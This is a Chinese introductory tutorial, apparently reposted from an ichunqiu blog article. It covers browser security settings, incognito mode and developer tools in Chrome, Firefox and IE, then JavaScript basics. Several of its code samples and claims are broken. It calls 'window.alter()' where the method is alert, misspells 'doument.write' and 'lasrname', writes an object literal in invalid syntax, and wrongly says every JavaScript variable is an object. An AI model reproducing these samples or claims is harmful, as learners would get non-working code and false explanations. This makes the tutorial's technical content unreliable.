·浏览器安全性特性

一、介绍chrome浏览器





1、如何修改安全设置?

常规设置步骤

快捷设置步骤



2、如何清除缓存

3、每一次都去清除缓存太麻烦了,可以使用隐身模式(无痕模式)

在功能菜单中选择新建无痕窗口即可





3、如何查看网页源代码呢?





4、如何查看DOM元素?

F12直接打开下面的开发者工具栏





5、如何查看网络数据包



二、介绍火狐浏览器

火狐浏览器有个强大的插件库



1、如何修改安全设置



三、介绍IE浏览器

如何修改安全设置

JavaScript 是互联网上最受欢迎的编程语言之一,用于为网页添加交互性,处理数据,以及创建各种应用程序(移动应用程序,桌面应用程序,游戏等),这门语言可用于 HTML 和 web,更可广泛用于服务器、PC、笔记本电脑、平板电脑和智能手机等设备。

在html中必须写在<script></script>中写入js代码。在网页中通常通过head和body增加javascript。

1、javaScript的输出

使用doument.write()方法将内容写到html页面中

如:

<script>document.write("hhhh")

</script>

2、window.alter()弹出警告框

<script>window.alter("hhhh")

</script>

3、用innerHTML写入到html元素中

demoP.innerHTML="a="+a+",b="+b;

4、使用console.log()写入到浏览器的控制台。

5、document.getElementById(“demo”) 是使用 id 属性来查找 HTML 元素的 JavaScript 代码 。

6、 innerHTML = “Paragraph changed.” 是用于修改元素的 HTML 内容(innerHTML)的 JavaScript 代码。

7、格式化文本

使用html标签来格式化javascript中的文本

如:

<script>

document.write("<h1>hello world</h1>");

</script>

8、< script >标签

language和type两个属性,指定脚本类型

<script language="JavaScript" type="text/javascript">

</script>

9、外部javascript

在多个不同网页中使用相同的代码时,外部脚本是很实用的,javascript文件的文件后缀是.js。

要使用外部脚本,将脚本文件的名称放在< script >标签的src属性中。

< script src="index.js">< /script >

注意:

外部脚本不能使用< script>标签包裹,可以在< head>或< body>中放置外部脚本引用,将javascript放在外部文件中具有以下优点:

(1)分离html和代码。

(2)使html和javascript更容易阅读和维护。

(3)缓存的javascript文件可以加快页面加载速度。

10、js变量声明

用var来声明变量,注意js是区分大小写的

var x=5

变量命名的规则:

a.变量必须以字母开头。

b.变量也能以$和_符号开头(不推荐)。

c.大小写不一样。

d.变量名称不能包含空格。

11、基本数据类型

只有一种数字类型,可以带小数,也可以不带。

可以使用科学记数法来书写

var y = 123e5 ;//<!--12300000-->

var y = 123e-5 ;//<!--0.00123-->

字符串,用单引号、双引号都可以

var pangzi = "yang xiao pang" ;

var pangzi = 'yang xiao pang' ;

但如果想在引号中再使用引号,须使用“\”转意处理引号中的引号。(如果引号类型不同则不用)

var p= "y \"xiao p\"" ;

var p = 'y \'xiao p\'' ;

12、布尔:

当值为0,null,undefined,空字符串时,布尔值为false。

任何拥有值的字符串其布尔值为true。

13、数组

<script>

var fatty = new Array();

fatty[0] = "杨小胖";

fatty[1] = "景小胖";

document.write(fatty);

</script>

或

<script>

var fatty = new Array("杨小胖","景小胖");

document.write(fatty);

</script>

14、复杂数据类型**

对象

var fatty = {firstname = "yang",lastname="yi" ,id:1209};

对象的两种寻址方式:

name = person.lastname;

name = person["lasrname"];

声明变量类型:用new声明

var fatty = new String;

注意

javascript变量均为对象,当声明一个变量时,就创建了一个新的对象。

本文转载https://www.cnblogs.com/ichunqiu/p/5805108.html这篇文章

